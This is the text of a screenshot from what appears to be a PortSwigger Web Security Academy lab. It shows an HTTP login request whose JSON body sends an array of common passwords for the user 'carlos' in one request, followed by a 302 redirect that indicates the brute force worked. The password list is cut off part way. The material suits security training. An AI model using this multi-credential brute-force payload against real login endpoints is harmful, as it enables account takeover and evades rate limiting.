 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a69002f0495af7e83b610de009500ad.web-security-academy.net
3 Cookie: session=oAwqvwXQUznRqFn3mOnIbm9rfpdV4ApW
4 Content-Length: 1587
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a69002f0495af7e83b610de009500ad.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a69002f0495af7e83b610de009500ad.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
20 "123456",
21 "password",
22 "12345678",
23 "qwerty",
24 "123456789",
25 "12345",
26 "1234",
27 "111111",
28 "1234567",
29 "dragon",
30 "123123",
31 "baseball",
32 "abc123",
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=5oBFe6jXR4oUsMV3Qm15NNOtnNFc8m4I; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7